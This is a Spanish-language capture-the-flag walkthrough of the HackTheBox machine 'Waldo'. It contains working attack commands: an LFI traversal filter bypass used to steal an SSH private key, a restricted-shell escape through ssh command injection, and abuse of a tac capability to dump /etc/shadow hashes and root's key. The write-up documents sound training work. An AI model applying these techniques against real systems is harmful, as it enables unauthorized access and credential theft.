¡Hola! Vamos a resolver de la máquina Waldo de dificultad “Media” de la plataforma HackTheBox.

Técnicas Vistas:

- LFI (Local File Inclusion) - Filter Bypass

- Obtaining a user’s SSH private key through the LFI

- Escaping from a container

- Restricted Shell Bypass

- Abusing Capabilities (cap_dac_read_search+ei) [Privilege Escalation]

Preparación Entorno

Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Waldo. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.

1

2

3

function mkt(){

mkdir {nmap,content,exploits,scripts}

}

Reconocimiento

Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.

1

2

3

4

5

6

7

❯ ping -c 1 10.10.10.87

PING 10.10.10.87 (10.10.10.87) 56(84) bytes of data.

64 bytes from 10.10.10.87: icmp_seq=1 ttl=63 time=38.3 ms

--- 10.10.10.87 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 38.334/38.334/38.334/0.000 ms

Identificamos que es una maquina Linux debido a su ttl (time to live) correspondiente a 63 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).

- TTL => 64 Linux

- TTL => 128 Windows

Continuamos con la enumeración de los 65535 puertos en la máquina.

1

2

3

4

5

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.87 -oG allPorts

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack ttl 63

80/tcp open http syn-ack ttl 63

Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.

1

2

3

4

5

6

7

8

9

10

11

12

13

nmap -sCV -p22,80 10.10.10.87 -oN targeted

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.5 (protocol 2.0)

| ssh-hostkey:

| 2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)

| 256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)

|_ 256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)

80/tcp open http nginx 1.12.2

| http-title: List Manager

|_Requested resource was /list.html

|_http-trane-info: Problem with XML parsing of /evox/about

|_http-server-header: nginx/1.12.2

Reconocimiento Web

Iniciamos el reconocimiento del servicio web con la herramienta whatweb la cual nos muestra información sobre las tecnologías web que incluyen sistemas de gestión de contenido (CMS), plataformas de blogs, paquetes de estadísticas / análisis, bibliotecas JavaScript, servidores web y dispositivos integrados.

1

2

3

❯ whatweb http://10.10.10.87

http://10.10.10.87 [302 Found] Country[RESERVED][ZZ], HTTPServer[nginx/1.12.2], IP[10.10.10.87], PHP[7.1.16], RedirectLocation[/list.html], X-Powered-By[PHP/7.1.16], nginx[1.12.2]

http://10.10.10.87/list.html [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.12.2], IP[10.10.10.87], Script, Title[List Manager], nginx[1.12.2]



Accedemos al servicio web y observamos unas listas que podemos borrar o agregar una nueva y acceder al detalle de cada lista con su contenido, a parte de esto no vemos mucha funcionalidad más disponible



Abrimos BurpSuite e interceptamos la petición al acceder a una de las listas. Observamos que apunta a un recurso /fileRead.php y un parámetro path que apunta a ./.list/list1

Enviamos petición al repeater de Burp y tratamos de aplicar Directory Path Traversal para listar contenido de /etc/passwd con ../../../../etc/passwd pero no lista ningún contenido. Ante la posibilidad de que hayan aplicado sanitización de código aplicamos ....//....//....//....//etc/passwd y de esta forma logramos mostrar el contenido del archivo passwd

Enumeración Archivos Locales



En este punto vamos a tratar listar archivos sensibles de la máquina víctima. En el archivo passwd vemos que existe un usuario nobody. Enumerando directorio personal encontramos una clave privada .monitor dentro de la carpeta .ssh

Mediante curl y con la ayuda de jq extraemos la clave id_rsa sin saltos de línea y con el formato correcto

1

2

3

4

5

6

7

8

9

10

❯ curl -s -X POST "http://10.129.18.149/fileRead.php" -d 'file=....//....//....//....//home/nobody/.ssh/.monitor' | jq '.["file"]' -r

-----BEGIN RSA PRIVATE KEY-----

MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl

mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f

87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS

dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN

o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V

.

.

.



Asignamos permisos 600 a la clave id_rsa y nos conectamos por ssh con el usuario nobody

1

2

3

4

5

6

7

8

9

10

11

12

❯ ssh -i id_rsa nobody@10.10.10.87

The authenticity of host '10.10.10.87 (10.10.10.87)' can t be established.

ECDSA key fingerprint is SHA256:S4nfJbcTY7WAdYp2v16xgnUj4MEIzqZ/jwbGI92FXEk.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.10.10.87' (ECDSA) to the list of known hosts.

Welcome to Alpine!

The Alpine Wiki contains a large amount of how-to guides and general

information about administrating Alpine systems.

See <http://wiki.alpinelinux.org>.

waldo:~$ whoami

nobody

La flag de usuario la encontramos en /home/nobody

1

2

waldo:~$ cat user.txt

d99bdfcde5f24e7a4***************

Movimiento Lateral

Comenzamos enumerando grupos, privilegios de sudo y permisos SUID si encontrar nada concreto. Enumerando archivos en el directorio personal de nobody, dentro de la carpeta .ssh observamos el contenido de authorized_keys y vemos un usuario monitor que en un principio n se encontraba dentro del /etc/passwd

1

2

waldo:~/.ssh$ cat authorized_keys

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzuzK0MT740dpYH17403dXm3UM/VNgdz7ijwPfraXk3B/oKmWZHgkfqfg1xx2bVlT6oHvuWLxk6/KYG0gRjgWbTtfg+q3jN40F+opaQ5zJXVMtbp/zuzQVkGFgCLMas014suEHUhkiOkNUlRtJcbqzZzECV7XhyP6mcSJFOzIyKrWckJJ0YJz+A2lb8AA0g3i9b0qyUuqIAQMl9yFjnmwInnXrZj34jXHOoXx71vXbBVeKu82jw8sacUlXDpIeGY8my572+MAh4f6f7leRtzz/qlx6jCqz26NGQ3Mf1PWUmrgXHVW+L3cNqrdtnd2EghZpZp+arOD6NJOFJY4jBHvf monitor@waldo

Mediante la clave encontrada anteriormente .monitor probamos por si hubiera reutilización de credenciales para conectarnos por ssh al propio localhost

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

waldo:~/.ssh$ ssh -i .monitor monitor@localhost

Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64

&.

@@@,@@/ %

#*/%@@@@/.&@@,

@@@#@@#&@#&#&@@@,*%/

/@@@&###########@@&*(*

(@################%@@@@@. /**

@@@@&#############%@@@@@@@@@@@@@@@@@@@@@@@@%((/

%@@@@%##########&@@@.... .#%#@@@@@@@#

@@&%#########@@@@/ */@@@%(((@@@%

@@@#%@@%@@@, *&@@@&%(((#((((@@(

/(@@@@@@@ *&@@@@%((((((((((((#@@(

%/#@@@/@ @#/@ ..@@@@%(((((((((((#((#@@@@@@@@@@@@&#,

%@*(@#%@., /@@@@&(((((((((((((((&@@@@@@&#######%%@@@@# &

*@@@@@# .&@@@#(((#(#((((((((#%@@@@@%###&@@@@@@@@@&%##&@@@@@@/

/@@ #@@@&#(((((((((((#((@@@@@%%%%@@@@%#########%&@@@@@@@@&

*@@ *%@@@@#((((((((((((((#@@@@@@@@@@%####%@@@@@@@@@@@@###&@@@@@@@&

%@/ .&%@@%#(((((((((((((((#@@@@@@@&#####%@@@%#############%@@@&%##&@@/

@@@@@@%(((((((((((##(((@@@@&%####%@@@%#####&@@@@@@@@@@@@@@@&##&@@@@@@@@@/

@@@&(((#((((((((((((#@@@@@&@@@@######@@@###################&@@@&#####%@@*

@@#(((((((((((((#@@@@%&@@.,,.*@@@%#####@@@@@@@@@@@@@@@@@@@%####%@@@@@@@@@@

*@@%((((((((#@@@@@@@%#&@@,,.,,.&@@@#####################%@@@@@@%######&@@.

@@@#(#&@@@@@&##&@@@&#@@/,,,,,,,,@@@&######&@@@@@@@@&&%######%@@@@@@@@@@@

@@@@@@&%&@@@%#&@%%@@@@/,,,,,,,,,,/@@@@@@@#/,,.*&@@%&@@@@@@&%#####%@@@@.

.@@@###&@@@%%@(,,,%@&,.,,,,,,,,,,,,,.*&@@@@&(,*@&#@%%@@@@@@@@@@@@*

@@%##%@@/@@@%/@@@@@@@@@#,,,,.../@@@@@%#%&@@@@(&@&@&@@@@(

.@@&##@@,,/@@@@&(. .&@@@&,,,.&@@/ #@@%@@@@@&@@@/

*@@@@@&@@.*@@@ %@@@*,&@@ *@@@@@&.#/,@/

*@@&*#@@@@@@@& #@( .@@@@@@& ,@@@, @@@@@(,@/@@

*@@/@#.#@@@@@/ %@@@, .@@&%@@@ &@& @@*@@*(@@#

(@@/@,,@@&@@@ &@@,,(@@& .@@%/@@,@@

/@@@*,@@,@@@* @@@,,,,,@@@@. *@@@%,@@**@#

%@@.%@&,(@@@@, /&@@@@,,,,,,,%@@@@@@@@@@%,,*@@,#@,

,@@,&@,,,,(@@@@@@@(,,,,,.,,,,,,,,**,,,,,,.*@/,&@

&@,*@@.,,,,,..,,,,&@@%/**/@@*,,,,,&(.,,,.@@,,@@

/@%,&@/,,,,/@%,,,,,*&@@@@@#.,,,,,.@@@(,,(@@@@@(

@@*,@@,,,#@@@&*..,,,,,,,,,,,,/@@@@,*(,,&@/#*

*@@@@@(,,@*,%@@@@@@@&&#%@@@@@@@/,,,,,,,@@

@@*,,,,,,,,,.*/(//*,..,,,,,,,,,,,&@,

@@,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,@@

&@&,,,,,,,,,,,,,,,,,,,,,,,,,,,,&@#

%@(,,,,,,,,,,,,,,,,,,,,,,,,,,,@@

,@@,,,,,,,,@@@&&&%&@,,,,,..,,@@,

*@@,,,,,,,.,****,..,,,,,,,,&@@

(@(,,,.,,,,,,,,,,,,,,.,,,/@@

.@@,,,,,,,,,,,,,...,,,,,,@@

,@@@,,,,,,,,,,,,,,,,.(@@@

%@@@@&(,,,,*(#&@@@@@@,

Here's Waldo, where's root?

Last login: Tue Jul 24 08:09:03 2018 from 127.0.0.1

-rbash: alias: command not found

monitor@waldo:~$

Hemos logrado conectarnos pero nos encontramos en una rbash (Restricted Bash) la cual nos deja poco margen de maniobra. Sabemos de máquinas anteriores que mediante la inyección de un comando al conectarnos por ssh podemos saltarnos la restricted bash. probamos con whoami para ver si funciona

1

2

waldo:~/.ssh$ ssh -i .monitor monitor@localhost whoami

monitor

Vemos que nos interpreta el comando. Sustituimos whoami por bash y logramos conectarnos con una bash plenamente funcinonal

1

2

3

waldo:~/.ssh$ ssh -i .monitor monitor@localhost bash

whoami

monitor

Escalada Privilegios

Listamos privilegios de sudo y grupos sin econtrar nada interesante. Buscando por capabilities si vemos que tenemos un binario tac que tiene la capabilitie cap_dac_read_search+ei. Esta capabilitie nos permite usar el binario tac para poder leer cualquier archivo privilegiado del sistema

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

# PoC

monitor@waldo:~$ cat /etc/shadow

cat: /etc/shadow: Permission denied

monitor@waldo:~$ tac /etc/shadow

app-dev:$6$RQ4VUGfn$6WYq54MO9AvNFMW.FCRekOBPYJXuI02AqR5lYlwN5/eylTlTWmHlLLvJ4FDp4Nt0A/AX2b3zdrvyEfwf8vSh3/:17654:0:99999:7:::

monitor:$6$IXQ7fATd$RsOewky58ltAbfdjYBHFk9/q5bRcUplLnM9ZHKknVB46smsKn4msCOXDpyYU6xw43rGqJl5fG3sMmEaKhJAJt/:17654:0:99999:7:::

steve:$6$MmXo3me9$zPPUertAwnJYQM8GUya1rzCTKGr/AHtjSG2n3faSeupCCBjoaknUz2YUDStZtvUGWuXonFqXKZF8pXCkezJ.Q.:17653:0:99999:7:::

sshd:*:17653:0:99999:7:::

messagebus:*:17653:0:99999:7:::

avahi-autoipd:*:17653:0:99999:7:::

_apt:*:17653:0:99999:7:::

systemd-bus-proxy:*:17653:0:99999:7:::

systemd-resolve:*:17653:0:99999:7:::

systemd-network:*:17653:0:99999:7:::

systemd-timesync:*:17653:0:99999:7:::

nobody:*:17653:0:99999:7:::

gnats:*:17653:0:99999:7:::

irc:*:17653:0:99999:7:::

list:*:17653:0:99999:7:::

backup:*:17653:0:99999:7:::

www-data:*:17653:0:99999:7:::

proxy:*:17653:0:99999:7:::

uucp:*:17653:0:99999:7:::

news:*:17653:0:99999:7:::

mail:*:17653:0:99999:7:::

lp:*:17653:0:99999:7:::

man:*:17653:0:99999:7:::

games:*:17653:0:99999:7:::

sync:*:17653:0:99999:7:::

sys:*:17653:0:99999:7:::

bin:*:17653:0:99999:7:::

daemon:*:17653:0:99999:7:::

root:$6$tRIbOmog$v7fPb8FKIT0QryKrm7RstojMs.ZXi4xxHz2Uix9lsw52eWtsURc9dwWMOyt4Gpd6QLtVtDnU1NO5KE5gF48r8.:17654:0:99999:7:::

Directamente podemos acceder a la root de flag con el comando tac

1

2

monitor@waldo:~$ tac /root/root.txt

bdfcba531bbbda964***************

De forma adicional si queremos ganar acceso con el ususrio root podemos listar su clave id_rsa traerla a nuestro equipo y conectarnos por ssh

1

2

3

4

5

6

7

monitor@waldo:~$ tac /root/.ssh/id_rsa

-----END RSA PRIVATE KEY-----

x8YIcMgR7/X4fGSV20lsgTVMSH9uNNXD+W3sCJ6Nk+mUBcdUoeFt+w==

F8mp0GWsEg8kUboEKkyAffG5mcZ/xwZP0MbnmGjIg28DgcbnMsldxOJi3m3VAbC+

.

.

.

Hemos completado la máquina Waldo de HackTheBox!! Happy Hacking!!